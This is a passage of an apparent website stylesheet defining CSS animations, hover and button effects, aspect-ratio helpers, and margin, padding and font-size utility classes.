    background-position: center;
    -webkit-animation: top-bottom-shake 2.5s infinite linear;
    -o-animation: top-bottom-shake 2.5s infinite linear;
    animation: top-bottom-shake 2.5s infinite linear;
    z-index: 40;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.effect-attribute-cart::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.97);
    z-index: 30;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

@keyframes top-bottom-shake {
    25% {
        transform: translate3d(0, 0px, 0);
    }
    50% {
        transform: translate3d(0, -5px, 0);
    }
    65% {
        transform: translate3d(0, 0px, 0);
    }
    75% {
        transform: translate3d(0, -2px, 0);
    }
}

@-webkit-keyframes top-bottom-shake {
    25% {
        transform: translate3d(0, 0px, 0);
    }
    50% {
        transform: translate3d(0, -5px, 0);
    }
    65% {
        transform: translate3d(0, 0px, 0);
    }
    75% {
        transform: translate3d(0, -2px, 0);
    }
}

.effect-shadow:hover {
    -webkit-box-shadow: 0 2px 10px 1px rgba(57, 73, 76, 0.34), 0 1px 2px rgba(44, 54, 56, 0.51);
    -moz-box-shadow: 0 2px 10px 1px rgba(57, 73, 76, 0.34), 0 1px 2px rgba(44, 54, 56, 0.51);
    box-shadow: 0 2px 10px 1px rgba(57, 73, 76, 0.34), 0 1px 2px rgba(44, 54, 56, 0.51);
}

.effect-spin-loading {
    position: relative;
}
.effect-spin-loading::after {
    content: "";
    display: block;
    position: absolute;
    width: 30px;
    height: 30px;
    top: 50%;
    left: 50%;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid transparent;
    border-left-color: #fff;
    margin-left: -15px;
    margin-top: -15px;
    animation: spin 1.5s infinite linear;
}

.effect-border-scale-1 {
    position: relative;
}
.effect-border-scale-1::after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 2px;
    left: 0;
    bottom: -1px;
    background-color: var(--color-hightlight);
    transform: scaleX(0);
    transform-origin: left;
    -webkit-transition: transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
}
.effect-border-scale-1:hover::after {
    transform: scaleX(1);
}

.wrap-effect-border-scale-1:hover .effect-border-scale-1::after {
    transform: scaleX(1);
}

@keyframes nav_menu_anim_open {
    0% {
        opacity: 0;
        transform: translateY(-10px);
    }
    100% {
        opacity: 1;
        transform: translateY(0px);
    }
}

@keyframes nav_menu_anim_close {
    0% {
        opacity: 1;
        transform: translateY(0px);
    }
    100% {
        opacity: 0;
        transform: translateY(-10px);
    }
}

@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.effect-wave {
    position: absolute;
    width: 100px;
    height: 100px;
    top: -1px;
    left: -1px;
    border: 1px solid var(--color-hightlight);
    border-radius: 50%;
    opacity: 0;
    animation: flash-sec 2s infinite linear;
}

@keyframes flash-sec {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0;
    }
    20% {
        -webkit-transform: scale(1.12);
        transform: scale(1.12);
        opacity: 0.2;
    }
    40% {
        -webkit-transform: scale(1.24);
        transform: scale(1.24);
        opacity: 0.5;
    }
    60% {
        -webkit-transform: scale(1.36);
        transform: scale(1.36);
        opacity: 0.7;
    }
    80% {
        -webkit-transform: scale(1.48);
        transform: scale(1.48);
        opacity: 0.2;
    }
    100% {
        -webkit-transform: scale(1.6);
        transform: scale(1.6);
        opacity: 0;
    }
}

.effect-zoom-fade.open {
    animation-name: zoom-fadeIn;
    animation-duration: 0.5s;
    animation-fill-mode: both;
}

@keyframes zoom-fadeIn {
    0% {
        opacity: 0;
        transform: scale(1);
        visibility: hidden;
    }
    100% {
        opacity: 1;
        transform: scale(1);
        visibility: visible;
    }
}

@keyframes zoom-fadeOut {
    0% {
        opacity: 1;
        transform: scale(1);
        visibility: visible;
    }
    100% {
        opacity: 0;
        transform: scale(1);
        visibility: hidden;
    }
}

@-webkit-keyframes search-anim {
    25% {
        background-size: 14%;
    }
    75% {
        background-size: 12%;
    }
}

@keyframes search-anim {
    25% {
        background-size: 14%;
    }
    75% {
        background-size: 12%;
    }
}

.wrp-effect-album {
    position: relative;
    overflow: hidden;
}
.wrp-effect-album .effect-image,
.wrp-effect-album .effect-video,
.wrp-effect-album .effect-file {
    display: block;
}
.wrp-effect-album .effect-image::after,
.wrp-effect-album .effect-video::after,
.wrp-effect-album .effect-file::after {
    content: "";
    background-color: rgba(51, 54, 69, 0.7);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: 0.3s opacity ease-in-out;
    transition: 0.3s opacity ease-in-out;
}
.wrp-effect-album .effect-image::before,
.wrp-effect-album .effect-video::before,
.wrp-effect-album .effect-file::before {
    font-family: "Line Awesome Free";
    font-weight: 900;
    color: var(--white);
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1;
    font-size: 48px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: opacity 0.2s cubic-bezier(0.39, 1, 0.55, 1), transform 0.2s cubic-bezier(0.39, 1, 0.55, 1);
    transition: opacity 0.2s cubic-bezier(0.39, 1, 0.55, 1), transform 0.2s cubic-bezier(0.39, 1, 0.55, 1);
    -webkit-transform: translate(-50%, calc(-50% + 15px));
    -moz-transform: translate(-50%, calc(-50% + 15px));
    -ms-transform: translate(-50%, calc(-50% + 15px));
    -o-transform: translate(-50%, calc(-50% + 15px));
    transform: translate(-50%, calc(-50% + 15px));
}
.wrp-effect-album .effect-image::before {
    content: "\f03e";
}
.wrp-effect-album .effect-video::before {
    content: "\f04b";
}
.wrp-effect-album .effect-file::before {
    content: "\f15c";
}
.wrp-effect-album:hover .effect-image::after,
.wrp-effect-album:hover .effect-video::after,
.wrp-effect-album:hover .effect-file::after {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}
.wrp-effect-album:hover .effect-image::before,
.wrp-effect-album:hover .effect-video::before,
.wrp-effect-album:hover .effect-file::before {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition-delay: 0.15s;
    transition-delay: 0.15s;
}

.effect-hover-row tbody tr:hover th,
.effect-hover-row tbody tr:hover td {
    cursor: pointer;
    background-color: #f1f1f1;
}

.effect-hover-row tbody tr:nth-of-type(even) {
    background-color: transparent;
}

/*------ Button Styles ------*/
.ff-initial {
    font-family: initial !important;
}

.filter-white {
    filter: brightness(0) invert(1);
}

/* Button 1a */
.btn-1a:hover,
.btn-1a:active {
    color: #ffffff !important;
    background: var(--color-hightlight) !important;
}

/* Button 1b */
.btn-1b:before {
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    background: var(--color-hightlight);
}

.btn-1b:hover,
.btn-1b:active {
    color: var(--color-hightlight);
}

.btn-1b:hover:before,
.btn-1b:active:before {
    height: 100%;
}

/* Button 1c */
.btn-1c:before {
    width: 0%;
    height: 100%;
    top: 0;
    left: 0;
    background: var(--color-hightlight);
}

.btn-1c:hover,
.btn-1c:active {
    color: #ffffff;
}

.btn-1c:hover:before,
.btn-1c:active:before {
    width: 100%;
}

/* Button 1d */
.btn-1d {
    overflow: hidden;
}

.btn-1d:before {
    width: 0;
    height: 103%;
    top: 50%;
    left: 50%;
    background: var(--color-hightlight);
    opacity: 0;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.btn-1d:hover,
.btn-1d:active {
    color: #fff;
}

.btn-1d:hover:before {
    width: 90%;
    opacity: 1;
}

.btn-1d:active:before {
    width: 101%;
    opacity: 1;
}

/* Button 1e */
.btn-1e {
    overflow: hidden;
}

.btn-1e:before {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
    background: #fff;
    opacity: 0;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(20deg);
}

.btn-1e:hover,
.btn-1e:active {
    color: var(--color-hightlight);
}

.btn-1e:hover:before {
    height: 260%;
    opacity: 1;
}

.btn-1e:active:before {
    height: 400%;
    opacity: 1;
}

/* Button 1f */
.btn-1f {
    overflow: hidden;
}

.btn-1f:before {
    width: 101%;
    height: 0;
    top: 50%;
    left: 50%;
    background: var(--color-hightlight);
    opacity: 0;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.btn-1f:hover,
.btn-1f:active {
    color: var(--color-hightlight);
}

.btn-1f:hover:before {
    height: 75%;
    opacity: 1;
}

.btn-1f:active:before {
    height: 130%;
    opacity: 1;
}

/*------ ratio ------*/
.rti-abs-cover {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100% !important;
    width: 100% !important;
    object-fit: cover;
}

.rti-abs-contain {
    object-fit: contain;
}

.rti-custom {
    padding-top: 37%;
}

.rti-x2 {
    padding-top: 200%;
}

.rti-150 {
    padding-top: 150%;
}

.rti-130 {
    padding-top: 130%;
}

.rti-100 {
    padding-top: 100%;
}

.rti-95 {
    padding-top: 95%;
}

.rti-75 {
    padding-top: 75%;
}

.rti-66 {
    padding-top: 66.66%;
}

.rti-62 {
    padding-top: 62%;
}

.rti-56 {
    padding-top: 56.25%;
}

.rti-25 {
    padding-top: 25%;
}

/*------ margin - padding - font size ------*/

.m-0 {
    margin: 0px !important;
}
.my-0 {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}
.mx-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.mt-0 {
    margin-top: 0px !important;
}
.mr-0 {
    margin-right: 0px !important;
}
.mb-0 {
    margin-bottom: 0px !important;
}
.ml-0 {
    margin-left: 0px !important;
}
.p-0 {
    padding: 0px !important;
}
.py-0 {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}
.px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.pt-0 {
    padding-top: 0px !important;
}
.pr-0 {
    padding-right: 0px !important;
}
.pb-0 {
    padding-bottom: 0px !important;
}
.pl-0 {
    padding-left: 0px !important;
}

.m-5 {
    margin: 5px !important;
}
.my-5 {
    margin-top: 5px !important;
    margin-bottom: 5px !important;
}
.mx-5 {
    margin-left: 5px !important;
    margin-right: 5px !important;
}
.mt-5 {
    margin-top: 5px !important;
}
.mr-5 {
    margin-right: 5px !important;
}
.mb-5 {
    margin-bottom: 5px !important;
}
.ml-5 {
    margin-left: 5px !important;
}
.p-5 {
    padding: 5px !important;
}
.py-5 {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}
.px-5 {
    padding-left: 5px !important;
    padding-right: 5px !important;
}
.pt-5 {
    padding-top: 5px !important;
}
.pr-5 {
    padding-right: 5px !important;
}
.pb-5 {
    padding-bottom: 5px !important;
}
.pl-5 {
    padding-left: 5px !important;
}
.m-10 {
    margin: 10px !important;
}
.my-10 {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}
.mx-10 {
    margin-left: 10px !important;
    margin-right: 10px !important;
}
.mt-10 {
    margin-top: 10px !important;
}
.mr-10 {
    margin-right: 10px !important;
}
.mb-10 {
    margin-bottom: 10px !important;
}
.ml-10 {
    margin-left: 10px !important;
}
.p-10 {
    padding: 10px !important;
}
.py-10 {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
.px-10 {
    padding-left: 10px !important;
    padding-right: 10px !important;
}
.pt-10 {
    padding-top: 10px !important;
}
.pr-10 {
    padding-right: 10px !important;
}
.pb-10 {
    padding-bottom: 10px !important;
}
.pl-10 {
    padding-left: 10px !important;
}
.m-15 {
    margin: 15px !important;
}
.my-15 {
    margin-top: 15px !important;
    margin-bottom: 15px !important;
}
.mx-15 {
    margin-left: 15px !important;
    margin-right: 15px !important;
}
.mt-15 {
    margin-top: 15px !important;
}
.mr-15 {
    margin-right: 15px !important;
}
.mb-15 {
    margin-bottom: 15px !important;
}
.ml-15 {
    margin-left: 15px !important;
}
.p-15 {
    padding: 15px !important;
}
.py-15 {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
}
.px-15 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
.pt-15 {
    padding-top: 15px !important;
}
.pr-15 {
    padding-right: 15px !important;
}
.pb-15 {
    padding-bottom: 15px !important;
}
.pl-15 {
    padding-left: 15px !important;
}
.m-20 {
    margin: 20px !important;
}
.my-20 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}
.mx-20 {
    margin-left: 20px !important;
    margin-right: 20px !important;
}
.mt-20 {
    margin-top: 20px !important;
}
.mr-20 {
    margin-right: 20px !important;
}
.mb-20 {
    margin-bottom: 20px !important;
}
.ml-20 {
    margin-left: 20px !important;
}
.p-20 {
    padding: 20px !important;
}
.py-20 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}
.px-20 {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
.pt-20 {
    padding-top: 20px !important;
}
.pr-20 {
    padding-right: 20px !important;
}
.pb-20 {
    padding-bottom: 20px !important;
}
.pl-20 {
    padding-left: 20px !important;
}
.m-25 {
    margin: 25px !important;
}
.my-25 {
    margin-top: 25px !important;
    margin-bottom: 25px !important;
}
.mx-25 {
    margin-left: 25px !important;
    margin-right: 25px !important;
}
.mt-25 {
    margin-top: 25px !important;
}
.mr-25 {
    margin-right: 25px !important;
}
.mb-25 {
    margin-bottom: 25px !important;
}
.ml-25 {
    margin-left: 25px !important;
}
.p-25 {
    padding: 25px !important;
}
.py-25 {
    padding-top: 25px !important;
    padding-bottom: 25px !important;
}
.px-25 {
    padding-left: 25px !important;
    padding-right: 25px !important;
}
.pt-25 {
    padding-top: 25px !important;
}
.pr-25 {
    padding-right: 25px !important;
}
.pb-25 {
    padding-bottom: 25px !important;
}
.pl-25 {
    padding-left: 25px !important;
}
.m-30 {
    margin: 30px !important;
}
.my-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}
.mx-30 {
    margin-left: 30px !important;
    margin-right: 30px !important;
}
.mt-30 {
    margin-top: 30px !important;
}
.mr-30 {
    margin-right: 30px !important;
}
.mb-30 {
    margin-bottom: 30px !important;
}
.ml-30 {
    margin-left: 30px !important;
}
.p-30 {
    padding: 30px !important;
}
.py-30 {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}
.px-30 {
    padding-left: 30px !important;
    padding-right: 30px !important;
}
.pt-30 {
    padding-top: 30px !important;
}
.pr-30 {
    padding-right: 30px !important;
}
.pb-30 {
    padding-bottom: 30px !important;
}
.pl-30 {
    padding-left: 30px !important;
}
.m-35 {
    margin: 35px !important;
}
.my-35 {
    margin-top: 35px !important;
    margin-bottom: 35px !important;
}
.mx-35 {
    margin-left: 35px !important;
    margin-right: 35px !important;
}
.mt-35 {
    margin-top: 35px !important;
}
.mr-35 {
    margin-right: 35px !important;
}
.mb-35 {
    margin-bottom: 35px !important;
}
.ml-35 {
    margin-left: 35px !important;
}
.p-35 {
    padding: 35px !important;
}
.py-35 {
    padding-top: 35px !important;
    padding-bottom: 35px !important;
}
.px-35 {
    padding-left: 35px !important;
    padding-right: 35px !important;
}
.pt-35 {
    padding-top: 35px !important;
}
.pr-35 {
    padding-right: 35px !important;
}
.pb-35 {
    padding-bottom: 35px !important;
}
.pl-35 {
    padding-left: 35px !important;
}
.m-40 {
    margin: 40px !important;
}
.my-40 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
}
.mx-40 {
    margin-left: 40px !important;
    margin-right: 40px !important;
}
.mt-40 {
    margin-top: 40px !important;
}
.mr-40 {
    margin-right: 40px !important;
}
.mb-40 {
    margin-bottom: 40px !important;
}
.ml-40 {
    margin-left: 40px !important;
}
.p-40 {
    padding: 40px !important;
}
.py-40 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
}
.px-40 {
    padding-left: 40px !important;
    padding-right: 40px !important;
}
.pt-40 {
    padding-top: 40px !important;
}
.pr-40 {
    padding-right: 40px !important;
}
.pb-40 {
    padding-bottom: 40px !important;
}
.pl-40 {
    padding-left: 40px !important;
}
.m-45 {
    margin: 45px !important;
}
.my-45 {
    margin-top: 45px !important;
    margin-bottom: 45px !important;
}
.mx-45 {
    margin-left: 45px !important;
    margin-right: 45px !important;
}
.mt-45 {
    margin-top: 45px !important;
}
.mr-45 {
    margin-right: 45px !important;
}
.mb-45 {
    margin-bottom: 45px !important;
}
.ml-45 {
    margin-left: 45px !important;
}
.p-45 {
    padding: 45px !important;
}
.py-45 {
    padding-top: 45px !important;
    padding-bottom: 45px !important;
}
.px-45 {
    padding-left: 45px !important;
    padding-right: 45px !important;
}
.pt-45 {
    padding-top: 45px !important;
}
.pr-45 {
    padding-right: 45px !important;
}
.pb-45 {
    padding-bottom: 45px !important;
}
.pl-45 {
    padding-left: 45px !important;
}
.m-50 {
    margin: 50px !important;
}
.my-50 {
    margin-top: 50px !important;
    margin-bottom: 50px !important;
}
.mx-50 {
    margin-left: 50px !important;
    margin-right: 50px !important;
}
.mt-50 {
    margin-top: 50px !important;
}
.mr-50 {
    margin-right: 50px !important;
}
.mb-50 {
    margin-bottom: 50px !important;
}
.ml-50 {
    margin-left: 50px !important;
}
.p-50 {
    padding: 50px !important;
}
.py-50 {
    padding-top: 50px !important;
    padding-bottom: 50px !important;
}
.px-50 {
    padding-left: 50px !important;
    padding-right: 50px !important;
}
.pt-50 {
    padding-top: 50px !important;
}
.pr-50 {
    padding-right: 50px !important;
}
.pb-50 {
    padding-bottom: 50px !important;
}
.pl-50 {
    padding-left: 50px !important;
}
.m-55 {
    margin: 55px !important;
}
.my-55 {
    margin-top: 55px !important;
    margin-bottom: 55px !important;
}
.mx-55 {
    margin-left: 55px !important;
    margin-right: 55px !important;
}
.mt-55 {
    margin-top: 55px !important;
}
.mr-55 {
    margin-right: 55px !important;
}
.mb-55 {
    margin-bottom: 55px !important;
}
.ml-55 {
    margin-left: 55px !important;
}
.p-55 {
    padding: 55px !important;
}
.py-55 {
    padding-top: 55px !important;
    padding-bottom: 55px !important;
}
.px-55 {
    padding-left: 55px !important;
    padding-right: 55px !important;
}
.pt-55 {
    padding-top: 55px !important;
}
.pr-55 {
    padding-right: 55px !important;
}
.pb-55 {
    padding-bottom: 55px !important;
}
.pl-55 {
    padding-left: 55px !important;
}
.m-60 {
    margin: 60px !important;
}
.my-60 {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
}
.mx-60 {
    margin-left: 60px !important;
    margin-right: 60px !important;
}
.mt-60 {
    margin-top: 60px !important;
}
.mr-60 {
    margin-right: 60px !important;
}
.mb-60 {
    margin-bottom: 60px !important;
}
.ml-60 {
    margin-left: 60px !important;
}
.p-60 {
    padding: 60px !important;
}
.py-60 {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
}
.px-60 {
    padding-left: 60px !important;
    padding-right: 60px !important;
}
.pt-60 {
    padding-top: 60px !important;
}
.pr-60 {
    padding-right: 60px !important;
}
.pb-60 {
    padding-bottom: 60px !important;
}
.pl-60 {
    padding-left: 60px !important;
}
.m-65 {
    margin: 65px !important;
}
.my-65 {
    margin-top: 65px !important;
    margin-bottom: 65px !important;
}
.mx-65 {
    margin-left: 65px !important;
    margin-right: 65px !important;
}
.mt-65 {
    margin-top: 65px !important;
}
.mr-65 {
    margin-right: 65px !important;
}
.mb-65 {
    margin-bottom: 65px !important;
}
.ml-65 {
    margin-left: 65px !important;
}
.p-65 {
    padding: 65px !important;
}
.py-65 {
    padding-top: 65px !important;
    padding-bottom: 65px !important;
}
.px-65 {
    padding-left: 65px !important;
    padding-right: 65px !important;
}
.pt-65 {
    padding-top: 65px !important;
}
.pr-65 {
    padding-right: 65px !important;
}
.pb-65 {
    padding-bottom: 65px !important;
}
.pl-65 {
    padding-left: 65px !important;
}
.m-70 {
    margin: 70px !important;
}
.my-70 {
    margin-top: 70px !important;
    margin-bottom: 70px !important;
}
.mx-70 {
    margin-left: 70px !important;
    margin-right: 70px !important;
}
.mt-70 {
    margin-top: 70px !important;
}
.mr-70 {
    margin-right: 70px !important;
}
.mb-70 {
    margin-bottom: 70px !important;
}
.ml-70 {
    margin-left: 70px !important;
}
.p-70 {
    padding: 70px !important;
}
.py-70 {
    padding-top: 70px !important;
    padding-bottom: 70px !important;
}
.px-70 {
    padding-left: 70px !important;
    padding-right: 70px !important;
}
.pt-70 {
    padding-top: 70px !important;
}
.pr-70 {
    padding-right: 70px !important;
}
.pb-70 {
    padding-bottom: 70px !important;
}
.pl-70 {
    padding-left: 70px !important;
}
.m-75 {
    margin: 75px !important;
}
.my-75 {
    margin-top: 75px !important;
    margin-bottom: 75px !important;
}
.mx-75 {
    margin-left: 75px !important;
    margin-right: 75px !important;
}
.mt-75 {
    margin-top: 75px !important;
}
.mr-75 {
    margin-right: 75px !important;
}
.mb-75 {
    margin-bottom: 75px !important;
}
.ml-75 {
    margin-left: 75px !important;
}
.p-75 {
    padding: 75px !important;
}
.py-75 {
    padding-top: 75px !important;
    padding-bottom: 75px !important;
}
.px-75 {
    padding-left: 75px !important;
    padding-right: 75px !important;
}
.pt-75 {
    padding-top: 75px !important;
}
.pr-75 {
    padding-right: 75px !important;
}
.pb-75 {
    padding-bottom: 75px !important;
}
.pl-75 {
    padding-left: 75px !important;
}
.m-80 {
    margin: 80px !important;
}
.my-80 {
    margin-top: 80px !important;
    margin-bottom: 80px !important;
}
.mx-80 {
    margin-left: 80px !important;
    margin-right: 80px !important;
}
.mt-80 {
    margin-top: 80px !important;
}
.mr-80 {
    margin-right: 80px !important;
}
.mb-80 {
    margin-bottom: 80px !important;
}
.ml-80 {
    margin-left: 80px !important;
}
.p-80 {
    padding: 80px !important;
}
.py-80 {
    padding-top: 80px !important;
    padding-bottom: 80px !important;
}
.px-80 {
    padding-left: 80px !important;
    padding-right: 80px !important;
}
.pt-80 {
    padding-top: 80px !important;
}
.pr-80 {
    padding-right: 80px !important;
}
.pb-80 {
    padding-bottom: 80px !important;
}
.pl-80 {
    padding-left: 80px !important;
}
.m-85 {
    margin: 85px !important;
}
.my-85 {
    margin-top: 85px !important;
    margin-bottom: 85px !important;
}
.mx-85 {
    margin-left: 85px !important;
    margin-right: 85px !important;
}
.mt-85 {
    margin-top: 85px !important;
}
.mr-85 {
    margin-right: 85px !important;
}
.mb-85 {
    margin-bottom: 85px !important;
}
.ml-85 {
    margin-left: 85px !important;
}
.p-85 {
    padding: 85px !important;
}
.py-85 {
    padding-top: 85px !important;
    padding-bottom: 85px !important;
}
.px-85 {
    padding-left: 85px !important;
    padding-right: 85px !important;
}
.pt-85 {
    padding-top: 85px !important;
}
.pr-85 {
    padding-right: 85px !important;
}
.pb-85 {
    padding-bottom: 85px !important;
}
.pl-85 {
    padding-left: 85px !important;
}
.fs-1 {
    font-size: 30px !important;
}
.fs-2 {
    font-size: 29px !important;
}
.fs-3 {
    font-size: 28px !important;
}
.fs-4 {
    font-size: 27px !important;
}
.fs-5 {
    font-size: 26px !important;
}
.fs-6 {
    font-size: 25px !important;
}
.fs-7 {
    font-size: 24px !important;
}
.fs-8 {
    font-size: 23px !important;
}
.fs-9 {
    font-size: 22px !important;
}
.fs-10 {
    font-size: 21px !important;
}
.fs-11 {
    font-size: 20px !important;
}
.fs-12 {
    font-size: 19px !important;
}
.fs-13 {
    font-size: 18px !important;
}
.fs-14 {
    font-size: 17px !important;
}
.fs-15 {
    font-size: 16px !important;
}
.fs-16 {
    font-size: 15px !important;
}
.fs-17 {
    font-size: 14px !important;
}
.fs-18 {
    font-size: 13px !important;
}
.fs-19 {
    font-size: 12px !important;
}
.fs-20 {
    font-size: 11px !important;
}
.fs-21 {
    font-size: 10px !important;
}

/*------ Small 576px ------*/
@media (min-width: 576px) {
    .m-sm-0 {
        margin: 0px !important;
    }
    .my-sm-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-sm-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-sm-0 {
        margin-top: 0px !important;
    }
    .mr-sm-0 {
        margin-right: 0px !important;
    }
    .mb-sm-0 {
        margin-bottom: 0px !important;
    }
    .ml-sm-0 {
        margin-left: 0px !important;
    }
    .p-sm-0 {
        padding: 0px !important;
    }
    .py-sm-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-sm-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-sm-0 {
        padding-top: 0px !important;
    }
    .pr-sm-0 {
        padding-right: 0px !important;
    }
    .pb-sm-0 {
        padding-bottom: 0px !important;
    }
    .pl-sm-0 {
        padding-left: 0px !important;
    }
    .m-sm-5 {
        margin: 5px !important;
    }
    .my-sm-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-sm-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-sm-5 {
        margin-top: 5px !important;
    }
    .mr-sm-5 {
        margin-right: 5px !important;
    }
    .mb-sm-5 {
        margin-bottom: 5px !important;
    }
    .ml-sm-5 {
        margin-left: 5px !important;
    }
    .p-sm-5 {
        padding: 5px !important;
    }
    .py-sm-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-sm-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-sm-5 {
        padding-top: 5px !important;
    }
    .pr-sm-5 {
        padding-right: 5px !important;
    }
    .pb-sm-5 {
        padding-bottom: 5px !important;
    }
    .pl-sm-5 {
        padding-left: 5px !important;
    }
    .m-sm-10 {
        margin: 10px !important;
    }
    .my-sm-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-sm-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-sm-10 {
        margin-top: 10px !important;
    }
    .mr-sm-10 {
        margin-right: 10px !important;
    }
    .mb-sm-10 {
        margin-bottom: 10px !important;
    }
    .ml-sm-10 {
        margin-left: 10px !important;
    }
    .p-sm-10 {
        padding: 10px !important;
    }
    .py-sm-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-sm-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-sm-10 {
        padding-top: 10px !important;
    }
    .pr-sm-10 {
        padding-right: 10px !important;
    }
    .pb-sm-10 {
        padding-bottom: 10px !important;
    }
    .pl-sm-10 {
        padding-left: 10px !important;
    }
    .m-sm-15 {
        margin: 15px !important;
    }
    .my-sm-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-sm-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-sm-15 {
        margin-top: 15px !important;
    }
    .mr-sm-15 {
        margin-right: 15px !important;
    }
    .mb-sm-15 {
        margin-bottom: 15px !important;
    }
    .ml-sm-15 {
        margin-left: 15px !important;
    }
    .p-sm-15 {
        padding: 15px !important;
    }
    .py-sm-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-sm-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-sm-15 {
        padding-top: 15px !important;
    }
    .pr-sm-15 {
        padding-right: 15px !important;
    }
    .pb-sm-15 {
        padding-bottom: 15px !important;
    }
    .pl-sm-15 {
        padding-left: 15px !important;
    }
    .m-sm-20 {
        margin: 20px !important;
    }
    .my-sm-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-sm-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-sm-20 {
        margin-top: 20px !important;
    }
    .mr-sm-20 {
        margin-right: 20px !important;
    }
    .mb-sm-20 {
        margin-bottom: 20px !important;
    }
    .ml-sm-20 {
        margin-left: 20px !important;
    }
    .p-sm-20 {
        padding: 20px !important;
    }
    .py-sm-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-sm-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-sm-20 {
        padding-top: 20px !important;
    }
    .pr-sm-20 {
        padding-right: 20px !important;
    }
    .pb-sm-20 {
        padding-bottom: 20px !important;
    }
    .pl-sm-20 {
        padding-left: 20px !important;
    }
    .m-sm-25 {
        margin: 25px !important;
    }
    .my-sm-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-sm-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-sm-25 {
        margin-top: 25px !important;
    }
    .mr-sm-25 {
        margin-right: 25px !important;
    }
    .mb-sm-25 {
        margin-bottom: 25px !important;
    }
    .ml-sm-25 {
        margin-left: 25px !important;
    }
    .p-sm-25 {
        padding: 25px !important;
    }
    .py-sm-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-sm-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-sm-25 {
        padding-top: 25px !important;
    }
    .pr-sm-25 {
        padding-right: 25px !important;
    }
    .pb-sm-25 {
        padding-bottom: 25px !important;
    }
    .pl-sm-25 {
        padding-left: 25px !important;
    }
    .m-sm-30 {
        margin: 30px !important;
    }
    .my-sm-30 {
        margin-top: 30px !important;
